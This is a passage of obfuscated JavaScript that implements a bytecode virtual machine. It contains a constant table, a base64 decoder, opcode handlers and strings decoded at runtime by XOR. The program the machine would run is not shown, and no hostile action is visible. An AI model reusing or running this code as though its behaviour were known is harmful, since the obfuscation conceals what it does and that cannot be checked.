fv=[794642639,63.2,-1074,2616896506,42.2,47.2,0x8A75005ED029D,90.2,2382656566,1655862104,1718627126,20.2,923787220,18.2,253.2,276.2,3092317314,392976576,269.2,0x20000000000000,29.2,69.2,4077135686,740254553,2759748481,3173348310,639576555,263.2,164.2,154.2,139.2,217371723.20000002,36.2,2136588097,2784934010,4272306603,3403771890,1080419432,3427473772,1236214007,1680313322,19.2,300.2,2705010295,1086858616,.1,1034040983,135518420,113.2,1191318071,242.2,2992174780,3154581884,9.2,2984952117,.8,346396950,-1022,3626372485,2220869170,.6,1103515245,.2,3119835137,1583998485,196.2,1670910804,176.2,1972073177,673142525,4150323579,4294967296,.7,759917435,.9,102.2,828e5,99.2,99118965,536870911,201067088,1412063179,4294967295,478790926,163.2,2115373298,3450423696,3735928559,0x1FFFFFFFFFFFFF,18446744073709550000,289.2,241570966,45.2,48.2,181.2,2773620861,.3,2119856995,199.2,79.2,282.2,2.75,104.2,2147483648,2530279973,970799425,953763507,296.2,1548942788,227.2,-149,650944987,215.2,.5,4119242393,6.2831853,257348550135456.88,72.2,67108864,4212683210,.4,4106994606,715485525,156.2,470947888,334749515,27.2,74544665,1868911209,384636342,65.2,1436686559,43.2,2246441451,77017224e4,3270745955,2120243660,74.2,690738606,743813337,92.2,101.2,245.2,111.2];var fN=[];function fF(u,x){var B="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_";var k=u.length;x=x||new fX(fk(k*3/4));var L,q,g,U,E,p,f;for(var Z=0,v=0;Z<k;Z+=4,v+=3){L=o(B,fZ(u,Z));q=o(B,fZ(u,Z+1));g=o(B,fZ(u,Z+2));U=o(B,fZ(u,Z+3));E=L<<2|q>>4;p=(q&15)<<4|g>>2;f=(g&3)<<6|U;x[v]=E;if(Z+2<k){x[v+1]=p}if(Z+3<k){x[v+2]=f}}return x}var T={value:null,writable:true};function fJ(){this.i=[]}var K=fJ.prototype;fq(K,"i",T);fq(K,"e",{value:function(x){this.i[x]={v:void 0}}});fq(K,"R",{value:function(x){return this.i[x].v}});fq(K,"eF",{value:function(f,x){this.i[f].v=x}});fq(K,"C",{value:function(){var x=new fJ;x.i=[].slice!==n?X(this.i,0):this.i.slice(0);return x}});function P(){var x=[];fq(x,"eh",{value:t});fq(x,"eC",{value:J});fq(x,"eP",{value:n});fq(x,"eH",{value:R});return x}function fY(p,E,f,x){this.er=P();this.eo=P();this.o=P();this.P=P();this.L=E;this.j=p;this.m=f;this.ec=x==null?G:fV(x);this.ey=x;this.T=P()}var D=fY.prototype;fq(D,"p",{value:function(){{var x=fH[this.L][A[this.j++]];this.L=x[0];return x[1]}}});fq(D,"er",T);fq(D,"eo",T);fq(D,"P",T);fq(D,"o",T);fq(D,"L",T);fq(D,"j",T);fq(D,"m",T);fq(D,"ec",T);fq(D,"ey",T);fq(D,"T",T);function fU(p,f){try{p(f)}catch(x){fg(x,f)}}function fg(k,x){var E=x.P.eh();for(var p=0;p<E.O;++p){var f=x.eo.eh();if(f.w){x.o.eh()}}x.eo.eC({w:true});x.o.eC(k);x.j=E.F;x.L=E.v}var fR=[function(x){var g=A[x.j];var U=A[x.j+1];x.j+=2;var u=x.er[x.er.length-2];var v=x.er[x.er.length-1];var k=u&v;var E=x.m.R(g);var f=x.er.length-2;x.er[f]=k;x.er[f+1]=E>>>U},function(x){var v=A[x.j];var k=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var E=x.m.R(v);var f=x.er.length;x.er[f]=E;x.er[f+1]=E;x.er[f+2]=k},function(f){var j=A[f.j]|A[f.j+1]<<8;var z=A[f.j+2];var V=H[A[f.j+3]|A[f.j+4]<<8];f.j+=5;b0:{var Q=f.er[f.er.length-1];var E=Q;var q=E+","+j;var p=s[q];if(typeof p!=="undefined"){var B=p;break b0}var g=H[j];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var a=f.er[f.er.length-3];var b=f.er[f.er.length-2];fq(a,b,{writable:true,configurable:true,enumerable:true,value:B});var U=f.er.length-3;f.er[U]=a;f.er[U+1]=z;f.er[U+2]=V},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.er[x.er.length-1];x.m.eF(v,E);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=k},function(x){var k=A[x.j];x.j+=1;var E=x.er[x.er.length-1];x.m.eF(k,E);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=null},function(x){var U=A[x.j];var u=A[x.j+1];x.j+=2;var v=x.er[x.er.length-2];var k=x.er[x.er.length-1];var f=v;var E=f(k);x.m.eF(U,E);x.er[x.er.length-2]=x.m.R(u);x.er.length-=1},function(f){var V=H[A[f.j]|A[f.j+1]<<8];var Q=A[f.j+2]|A[f.j+3]<<8;f.j+=4;var a=f.er[f.er.length-2];var b=f.er[f.er.length-1];var B=a[b];var E=V;var q=E+","+Q;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length-2;f.er[U]=B;f.er[U+1]=p;return}var g=H[Q];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length-2;f.er[U]=B;f.er[U+1]=s[q]=L},function(x){x.er[x.er.length-1]=typeof x.er[x.er.length-1]},function(x){var v=H[A[x.j]|A[x.j+1]<<8];var k=A[x.j+2];x.j+=3;var E=x.m.R(k);var f=x.er.length;x.er[f]=v;x.er[f+1]=typeof E},function(x){throw x.er[x.er.length-1];x.er.length-=1},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.er[x.er.length-1];x.m.eF(u,k);var E=x.m.R(v);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=E},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]*x.er[x.er.length-1];x.er.length-=1},function(x){"use strict";x.er[x.er.length-2]=delete x.er[x.er.length-2][x.er[x.er.length-1]];x.er.length-=1},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2];x.j+=3;var k=x.er[x.er.length-1];x.m.eF(U,k);var E=x.m.R(u);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=x.m.R(v)},function(x){var q=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var g=A[x.j+3]|(A[x.j+4]|A[x.j+5]<<8)<<8;x.j+=6;var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var f=U;var E=f(u,q,g);var v=x.er[x.er.length-4];var k=x.er[x.er.length-3];fq(v,k,{writable:true,configurable:true,enumerable:true,value:E});x.er[x.er.length-4]=v;x.er.length-=3},function(x){var u=A[x.j];var v=A[x.j+1];var k=A[x.j+2];x.j+=3;var E=x.m.R(u);var p=E[v];x.m.eF(k,p)},function(f){var V=H[A[f.j]|A[f.j+1]<<8];var Q=A[f.j+2]|A[f.j+3]<<8;f.j+=4;b1:{var E=V;var q=E+","+Q;var p=s[q];if(typeof p!=="undefined"){var B=p;break b1}var g=H[Q];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var a=f.er[f.er.length-2];var b=f.er[f.er.length-1];var U=a;f.er[f.er.length-2]=U(b,B);f.er.length-=1},function(x){var E=A[x.j]|A[x.j+1]<<8;var f=A[x.j+2];x.j+=3;if(!x.er[x.er.length-1]){x.j=E;x.L=f}x.er.length-=1},function(x){var E=A[x.j];var p=A[x.j+1]|A[x.j+2]<<8;x.j+=3;x.j=p;x.L=E},function(f){var x=A[f.j]|A[f.j+1]<<8;f.j+=2;f.er[f.er.length]=x},function(x){var f=x.er[x.er.length-3];x.er[x.er.length-3]=f(x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=2},function(x){var q=A[x.j];var g=A[x.j+1];x.j+=2;var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var p=U&u;var v=x.er[x.er.length-4];var k=x.er[x.er.length-3];fq(v,k,{writable:true,configurable:true,enumerable:true,value:p});x.m.eF(q,v);var E=x.er[x.er.length-5];x.m.eF(g,E);x.er.length-=5},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.er[x.er.length-1];x.m.eF(u,k);var E=[];var f=x.er.length-1;x.er[f]=E;x.er[f+1]=v},function(x){var U=A[x.j];var u=A[x.j+1]|(A[x.j+2]|A[x.j+3]<<8)<<8;var v=A[x.j+4];x.j+=5;var k=x.m.R(U);var E=fz(k);var f=x.er.length;x.er[f]=E;x.er[f+1]=v;x.er[f+2]=u},function(x){var q=A[x.j]|A[x.j+1]<<8;var g=A[x.j+2];x.j+=3;var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var k=i(q,u,U,x.m);var v=x.er[x.er.length-3];var f=v;var E=f(k);x.er[x.er.length-3]=x.m.R(g);x.er.length-=2},function(x){var f=x.T.eh();x.j=f.z;x.L=f.d},function(x){var g=A[x.j];var U=A[x.j+1];x.j+=2;var u=x.er[x.er.length-2];var v=x.er[x.er.length-1];var k=u[v];var E=x.m.R(g);var f=x.er.length-2;x.er[f]=k;x.er[f+1]=E[U]},function(x){var q=A[x.j];var g=A[x.j+1];var U=A[x.j+2];var u=A[x.j+3]|(A[x.j+4]|A[x.j+5]<<8)<<8;var v=A[x.j+6];x.j+=7;var k=x.m.R(q);var E=x.m.R(U);x.T.eC({z:x.j,d:x.L});x.j=u;x.L=v;var f=x.er.length;x.er[f]=k;x.er[f+1]=g;x.er[f+2]=E},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]<<x.er[x.er.length-1];x.er.length-=1},function(x){var v=A[x.j];var k=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var E=[];var f=x.er.length;x.er[f]=E;x.er[f+1]=v;x.er[f+2]=k},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2];x.j+=3;var k=x.er[x.er.length-1];x.m.eF(U,k);var E=x.m.R(u);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=v},function(f){var Q=A[f.j]|A[f.j+1]<<8;var a=A[f.j+2];f.j+=3;b0:{var b=f.er[f.er.length-1];var E=b;var g=E+","+Q;var p=s[g];if(typeof p!=="undefined"){var B=p;break b0}var U=H[Q];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var B=s[g]=q}var Z=f.m.R(a);f.er[f.er.length-1]=B+Z},function(x){x.er[x.er.length]=void 0},function(x){var v=H[A[x.j]|A[x.j+1]<<8];x.j+=2;var k=x.er[x.er.length-1];var E=k[v];var f=x.er.length-1;x.er[f]=E;x.er[f+1]=E},function(x){fe=fI},function(x){x.er[x.er.length-2]=x.er[x.er.length-2][x.er[x.er.length-1]]();x.er.length-=1},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]in x.er[x.er.length-1];x.er.length-=1},function(x){var f=H[A[x.j]|A[x.j+1]<<8];x.j+=2;x.er[x.er.length]=fa(f)},function(x){fq(x.er[x.er.length-3],x.er[x.er.length-2],{writable:true,configurable:true,enumerable:true,value:x.er[x.er.length-1]});x.er.length-=2},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=[];var f=x.er.length;x.er[f]=E;x.er[f+1]=v;x.er[f+2]=x.m.R(k)},function(x){x.er[x.er.length-2]=x.er[x.er.length-2][x.er[x.er.length-1]];x.er.length-=1},function(x){var B=A[x.j];var Z=A[x.j+1];x.j+=2;var L=x.er[x.er.length-4];var q=x.er[x.er.length-3];var g=x.er[x.er.length-2];var U=x.er[x.er.length-1];var f=L;var k=f(q,g,U);var u=x.er[x.er.length-6];var v=x.er[x.er.length-5];fq(u,v,{writable:true,configurable:true,enumerable:true,value:k});var p=x.er.length-6;x.er[p]=u;x.er[p+1]=B;x.er[p+2]=x.m.R(Z);x.er.length-=3},function(x){var E=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var f=A[x.j+3];x.j+=4;x.P.eC({F:E,v:f,O:0})},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]>x.er[x.er.length-1];x.er.length-=1},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2]|(A[x.j+3]|A[x.j+4]<<8)<<8;var k=A[x.j+5];x.j+=6;var E=x.er[x.er.length-1];x.m.eF(U,E);var f=x.er.length-1;x.er[f]=u;x.er[f+1]=k;x.er[f+2]=v},function(x){var u=A[x.j];var v=A[x.j+1]|A[x.j+2]<<8;x.j+=3;var k=x.er[x.er.length-3];var E=x.er[x.er.length-2];var p=x.er[x.er.length-1];fq(k,E,{writable:true,configurable:true,enumerable:true,value:p});fq(k,u,{writable:true,configurable:true,enumerable:true,value:v});x.er[x.er.length-3]=k;x.er.length-=2},function(x){x.er[x.er.length]=false},function(x){var E=A[x.j]|A[x.j+1]<<8;var f=A[x.j+2];x.j+=3;x.T.eC({z:x.j,d:x.L});x.j=E;x.L=f},function(f){var V=A[f.j]|A[f.j+1]<<8;var Q=H[A[f.j+2]|A[f.j+3]<<8];var a=A[f.j+4]|A[f.j+5]<<8;f.j+=6;b0:{var b=f.er[f.er.length-1];var E=b;var q=E+","+V;var p=s[q];if(typeof p!=="undefined"){var B=p;break b0}var g=H[V];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var E=Q;var q=E+","+a;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length-1;f.er[U]=B;f.er[U+1]=p;return}var g=H[a];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length-1;f.er[U]=B;f.er[U+1]=s[q]=L},function(x){fe=x.er[x.er.length-1];x.er.length-=1},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]>>>x.er[x.er.length-1];x.er.length-=1},function(x){var U=A[x.j];var u=A[x.j+1];x.j+=2;var k=x.m.R(U);var v=x.er[x.er.length-1];var f=v;var E=f(k);x.m.eF(u,E);x.er.length-=1},function(x){x.er[x.er.length-1]=!x.er[x.er.length-1]},function(x){"use strict";var g=fv[A[x.j]];x.j+=1;var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var E=U+u;var p=E&g;var v=x.er[x.er.length-4];var k=x.er[x.er.length-3];v[k]=p;x.er.length-=4},function(x){var U=A[x.j];var u=A[x.j+1]|(A[x.j+2]|A[x.j+3]<<8)<<8;var v=A[x.j+4]|(A[x.j+5]|A[x.j+6]<<8)<<8;x.j+=7;var E=x.m.R(U);var k=x.er[x.er.length-1];var f=k;x.er[x.er.length-1]=f(E,u,v)},function(x){var f=x.eo.eh();if(f.w){x.o.eh()}},function(x){var u=H[A[x.j]|A[x.j+1]<<8];var v=A[x.j+2]|(A[x.j+3]|A[x.j+4]<<8)<<8;var k=A[x.j+5];x.j+=6;var E=x.er[x.er.length-1];var p=E[u];x.T.eC({z:x.j,d:x.L});x.j=v;x.L=k;x.er[x.er.length-1]=p},function(x){x.er[x.er.length]=l},function(x){var f=x.er[x.er.length-3];x.er[x.er.length-3]=new f(x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=2},function(x){"use strict";var f=x.er[x.er.length-1];x.er[x.er.length-3][x.er[x.er.length-2]]=f;x.er[x.er.length-3]=f;x.er.length-=2},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]+x.er[x.er.length-1];x.er.length-=1},function(x){var q=A[x.j];var g=A[x.j+1];var U=A[x.j+2];var u=A[x.j+3];x.j+=4;var v=x.m.R(q);var k=x.m.R(g);var E=x.m.R(U);var f=x.er.length;x.er[f]=v;x.er[f+1]=k;x.er[f+2]=E;x.er[f+3]=x.m.R(u)},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]!=x.er[x.er.length-1];x.er.length-=1},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]/x.er[x.er.length-1];x.er.length-=1},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2];x.j+=3;var k=x.er[x.er.length-2];var E=x.er[x.er.length-1];fq(k,E,{writable:true,configurable:true,enumerable:true,value:U});var f=x.er.length-2;x.er[f]=k;x.er[f+1]=u;x.er[f+2]=v},function(x){var f=x.er[x.er.length-4];x.er[x.er.length-4]=f(x.er[x.er.length-3],x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=3},function(x){var f=H[A[x.j]|A[x.j+1]<<8];x.j+=2;if(!(f in G)){throw new fQ(f+" is not defined.")}x.er[x.er.length]=G[f]},function(x){var U=A[x.j];var u=A[x.j+1];var v=fv[A[x.j+2]];x.j+=3;var k=x.er[x.er.length-1];x.m.eF(U,k);var E=x.m.R(u);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=v},function(x){var v=A[x.j];var k=A[x.j+1];var E=A[x.j+2];x.j+=3;var p=x.er[x.er.length-1];x.m.eF(v,p);x.m.eF(E,k);x.er.length-=1},function(x){var g=A[x.j];var U=A[x.j+1];var u=fv[A[x.j+2]];x.j+=3;var v=x.er[x.er.length-1];x.m.eF(g,v);var k=x.er[x.er.length-2];var E=k<<U;var f=x.er.length-2;x.er[f]=E;x.er[f+1]=u},function(x){var E=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var f=A[x.j+3];x.j+=4;if(x.er[x.er.length-1]){x.j=E;x.L=f}x.er.length-=1},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]|x.er[x.er.length-1];x.er.length-=1},function(x){x.er[x.er.length-1]=-x.er[x.er.length-1]},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]%x.er[x.er.length-1];x.er.length-=1},function(f){var x=A[f.j]|A[f.j+1]<<8;f.j+=2;f.er[f.er.length-2]=i(x,f.er[f.er.length-1],f.er[f.er.length-2],f.m);f.er.length-=1},function(x){var f=x.er[x.er.length-2];x.er[x.er.length-2]=f(x.er[x.er.length-1]);x.er.length-=1},function(x){var v=A[x.j];var k=H[A[x.j+1]|A[x.j+2]<<8];x.j+=3;var E=x.m.R(v);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=k},function(x){x.er[x.er.length]=x.er[x.er.length-1]},function(f){var x=H[A[f.j]|A[f.j+1]<<8];f.j+=2;f.er[f.er.length]=x},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.er[x.er.length-2];var E=x.er[x.er.length-1];var p=k[E];x.m.eF(u,p);x.er[x.er.length-2]=x.m.R(v);x.er.length-=1},function(f){var V=A[f.j];var Q=H[A[f.j+1]|A[f.j+2]<<8];var a=A[f.j+3]|A[f.j+4]<<8;f.j+=5;var b=f.er[f.er.length-2];var B=f.er[f.er.length-1];fq(b,B,{writable:true,configurable:true,enumerable:true,value:V});var E=Q;var q=E+","+a;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length-2;f.er[U]=b;f.er[U+1]=p;return}var g=H[a];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length-2;f.er[U]=b;f.er[U+1]=s[q]=L},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]>>x.er[x.er.length-1];x.er.length-=1},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]===x.er[x.er.length-1];x.er.length-=1},function(x){var v=A[x.j];var k=A[x.j+1];var E=A[x.j+2];x.j+=3;var f=x.er.length;x.er[f]=v;x.er[f+1]=k;x.er[f+2]=E},function(f){var x=A[f.j]|A[f.j+1]<<8;f.j+=2;f.er[f.er.length]=f.m.R(x)},function(x){x.er[x.er.length-2]=fa(x.er[x.er.length-1],x.er[x.er.length-2]);x.er.length-=1},function(x){var g=A[x.j];var U=A[x.j+1];x.j+=2;var u=x.er[x.er.length-2];var v=x.er[x.er.length-1];var k=u[v];var E=x.m.R(g);var f=x.er.length-2;x.er[f]=k;x.er[f+1]=E;x.er[f+2]=x.m.R(U)},function(f){var Q=A[f.j];var a=H[A[f.j+1]|A[f.j+2]<<8];var b=A[f.j+3]|A[f.j+4]<<8;f.j+=5;var B=f.m.R(Q);var E=a;var q=E+","+b;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length;f.er[U]=B;f.er[U+1]=p;return}var g=H[b];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length;f.er[U]=B;f.er[U+1]=s[q]=L},function(x){var k=A[x.j];var E=A[x.j+1];x.j+=2;var p=x.m.R(k);x.er[x.er.length]=p&E},function(x){var U=A[x.j];var u=A[x.j+1];x.j+=2;var v=x.er[x.er.length-1];var p=v&U;var k=x.er[x.er.length-3];var E=x.er[x.er.length-2];fq(k,E,{writable:true,configurable:true,enumerable:true,value:p});x.m.eF(u,k);x.er.length-=3},function(x){"use strict";var g=fv[A[x.j]];x.j+=1;var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var E=U|u;var p=E&g;var v=x.er[x.er.length-4];var k=x.er[x.er.length-3];v[k]=p;x.er.length-=4},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]==x.er[x.er.length-1];x.er.length-=1},function(x){var U=A[x.j];var u=H[A[x.j+1]|A[x.j+2]<<8];var v=A[x.j+3]|(A[x.j+4]|A[x.j+5]<<8)<<8;var k=A[x.j+6];x.j+=7;var E=x.m.R(U);x.T.eC({z:x.j,d:x.L});x.j=v;x.L=k;var f=x.er.length;x.er[f]=E;x.er[f+1]=u},function(f){var x=A[f.j];f.j+=1;f.eo.eh();f.m.eF(x,f.o.eh())},function(x){var f=x.er[x.er.length-7];x.er[x.er.length-7]=f(x.er[x.er.length-6],x.er[x.er.length-5],x.er[x.er.length-4],x.er[x.er.length-3],x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=6},function(x){x.eo.eC({w:false,ev:x.j,ei:x.L});var f=x.P.eh();x.j=f.F;x.L=f.v},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]<=x.er[x.er.length-1];x.er.length-=1},function(f){var z=A[f.j]|A[f.j+1]<<8;var V=A[f.j+2];f.j+=3;b0:{var Q=f.er[f.er.length-1];var E=Q;var q=E+","+z;var p=s[q];if(typeof p!=="undefined"){var b=p;break b0}var g=H[z];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var b=s[q]=L}var a=f.er[f.er.length-2];var B=a[b];var U=f.er.length-2;f.er[U]=B;f.er[U+1]=f.m.R(V)},function(f){var x=A[f.j]|(A[f.j+1]|A[f.j+2]<<8)<<8;f.j+=3;f.er[f.er.length]=x},function(x){x.er.length-=1},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.er[x.er.length-1];x.m.eF(v,E);var p=x.er[x.er.length-2];x.m.eF(k,p);x.er[x.er.length-2]=p;x.er.length-=1},function(x){if(x.er[x.er.length-1]===null||x.er[x.er.length-1]===void 0){throw new fB(x.er[x.er.length-1]+" is not an object")}x.er[x.er.length-1]=fV(x.er[x.er.length-1])},function(x){var k=A[x.j];x.j+=1;var E=null;var p=x.m.R(k);x.er[x.er.length]=E!=p},function(x){"use strict";var u=A[x.j];x.j+=1;var v=x.er[x.er.length-1];var p=v^u;var k=x.er[x.er.length-3];var E=x.er[x.er.length-2];k[E]=p;x.er.length-=3},function(f){var V=A[f.j]|A[f.j+1]<<8;f.j+=2;b0:{var Q=f.er[f.er.length-1];var k=Q;var q=k+","+V;var E=s[q];if(typeof E!=="undefined"){var b=E;break b0}var g=H[V];var x=fF(g);var v=fF(k);var u=x[0]+v[0]&255;var L="";for(var U=1;U<x.length;++U){L+=ff(v[U]^x[U]^u)}var b=s[q]=L}var a=f.er[f.er.length-2];var B=a[b];var p=f.T.eh();f.j=p.z;f.L=p.d;f.er[f.er.length-2]=B;f.er.length-=1},function(f){var x=A[f.j];f.j+=1;f.er[f.er.length]=f.m.R(x)},function(x){var f=x.er[x.er.length-5];x.er[x.er.length-5]=f(x.er[x.er.length-4],x.er[x.er.length-3],x.er[x.er.length-2],x.er[x.er.length-1]);x.er.length-=4},function(f){var z=A[f.j]|A[f.j+1]<<8;var V=A[f.j+2];var Q=H[A[f.j+3]|A[f.j+4]<<8];f.j+=5;b0:{var a=f.er[f.er.length-1];var E=a;var q=E+","+z;var p=s[q];if(typeof p!=="undefined"){var B=p;break b0}var g=H[z];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var b=f.er[f.er.length-2];fq(b,B,{writable:true,configurable:true,enumerable:true,value:V});var U=f.er.length-2;f.er[U]=b;f.er[U+1]=Q},function(f){var x=A[f.j];f.j+=1;f.m.eF(x,f.er[f.er.length-1]);f.er.length-=1},function(f){var z=H[A[f.j]|A[f.j+1]<<8];var V=A[f.j+2]|A[f.j+3]<<8;var Q=A[f.j+4];f.j+=5;b1:{var E=z;var q=E+","+V;var p=s[q];if(typeof p!=="undefined"){var B=p;break b1}var g=H[V];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var B=s[q]=L}var a=f.er[f.er.length-2];var b=f.er[f.er.length-1];fq(a,b,{writable:true,configurable:true,enumerable:true,value:B});var U=f.er.length-2;f.er[U]=a;f.er[U+1]=Q},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2]|(A[x.j+3]|A[x.j+4]<<8)<<8;var k=A[x.j+5];x.j+=6;var E=x.m.R(U);var p=E[u];x.T.eC({z:x.j,d:x.L});x.j=v;x.L=k;x.er[x.er.length]=p},function(f){var x=A[f.j];f.j+=1;f.er.length=x},function(x){var E=A[x.j];var f=A[x.j+1];x.j+=2;if(x.er[x.er.length-1]){x.j=E;x.L=f}x.er.length-=1},function(x){var u=A[x.j];var v=A[x.j+1];x.j+=2;var k=x.m.R(u);var E=x.m.R(v);var f=k;x.er[x.er.length]=f(E)},function(x){x.er[x.er.length]=2e308},function(x){var f=x.er[x.er.length-2];x.er[x.er.length-2]=new f(x.er[x.er.length-1]);x.er.length-=1},function(x){var k=H[A[x.j]|A[x.j+1]<<8];var E=H[A[x.j+2]|A[x.j+3]<<8];x.j+=4;if(!(k in G)){throw new fQ(k+" is not defined.")}var p=G[k];x.er[x.er.length]=p[E]},function(f){var V=H[A[f.j]|A[f.j+1]<<8];var Q=A[f.j+2]|A[f.j+3]<<8;f.j+=4;var B=null;var a=f.er[f.er.length-2];var b=f.er[f.er.length-1];fq(a,b,{writable:true,configurable:true,enumerable:true,value:B});var E=V;var q=E+","+Q;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length-2;f.er[U]=a;f.er[U+1]=p;return}var g=H[Q];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length-2;f.er[U]=a;f.er[U+1]=s[q]=L},function(x){var v=A[x.j];var k=A[x.j+1];x.j+=2;var E=x.er[x.er.length-1];x.m.eF(v,E);var f=x.er.length-1;x.er[f]=E;x.er[f+1]=x.m.R(k)},function(x){var v=H[A[x.j]|A[x.j+1]<<8];var k=A[x.j+2];x.j+=3;var E=x.er[x.er.length-1];var p=E[v];x.m.eF(k,p);x.er.length-=1},function(x){var g=A[x.j];x.j+=1;var U=x.er[x.er.length-2];var u=x.er[x.er.length-1];var k=U^u;var v=x.er[x.er.length-3];var f=v;var E=f(k);x.m.eF(g,E);x.er.length-=3},function(f){var a=H[A[f.j]|A[f.j+1]<<8];var b=A[f.j+2]|A[f.j+3]<<8;f.j+=4;b1:{var E=a;var g=E+","+b;var p=s[g];if(typeof p!=="undefined"){var Z=p;break b1}var U=H[b];var x=fF(U);var k=fF(E);var v=x[0]+k[0]&255;var q="";for(var u=1;u<x.length;++u){q+=ff(k[u]^x[u]^v)}var Z=s[g]=q}var B=f.er[f.er.length-1];f.er[f.er.length-1]=B[Z]},function(f){var z=A[f.j];var V=H[A[f.j+1]|A[f.j+2]<<8];var Q=A[f.j+3]|A[f.j+4]<<8;f.j+=5;var a=f.er[f.er.length-3];var b=f.er[f.er.length-2];var B=f.er[f.er.length-1];fq(a,b,{writable:true,configurable:true,enumerable:true,value:B});var E=V;var q=E+","+Q;var p=s[q];if(typeof p!=="undefined"){var U=f.er.length-3;f.er[U]=a;f.er[U+1]=z;f.er[U+2]=p;return}var g=H[Q];var x=fF(g);var k=fF(E);var v=x[0]+k[0]&255;var L="";for(var u=1;u<x.length;++u){L+=ff(k[u]^x[u]^v)}var U=f.er.length-3;f.er[U]=a;f.er[U+1]=z;f.er[U+2]=s[q]=L},function(x){var f=x.er[x.er.length-1];x.er[x.er.length-1]=f()},function(x){x.er[x.er.length-2]=x.er[x.er.length-2]instanceof x.er[x.er.length-1];x.er.length-=1},function(x){x.er.eC(function(){null[0]()})},function(x){var f=[];for(var p in x.er[x.er.length-1]){F(f,p)}x.er[x.er.length-1]=f},function(x){var U=A[x.j];var u=A[x.j+1];var v=A[x.j+2];var k=A[x.j+3];x.j+=4;var E=x.er[x.er.length-1];x.m.eF(U,E);var p=x.m.R(u);x.m.eF(v,p);x.er[x.er.length-1]=x.m.R(k)},function(x){var E=A[x.j]|(A[x.j+1]|A[x.j+2]<<8)<<8;var f=A[x.j+3];x.j+=4;if(!x.er[x.er.length-1]){x.j=E;x.L=f}x.er.length-=1},function(f){var a=H[A[f.j]|A[f.j+1]<<8];var b=A[f.j+2]|A[f.j+3]<<8;f.j+=4;var B=f.er[f.er.length-1];var E=a;var q=E+","+b;var p=s[q];if(typeof 